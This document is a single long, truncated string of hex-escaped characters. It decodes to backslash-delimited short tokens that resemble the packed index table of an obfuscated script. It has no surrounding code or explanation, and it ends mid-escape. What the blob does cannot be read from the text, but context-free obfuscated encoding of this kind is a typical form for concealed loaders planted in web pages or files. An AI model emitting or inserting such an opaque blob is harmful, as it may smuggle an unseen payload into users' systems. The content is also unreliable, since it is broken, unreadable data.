\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5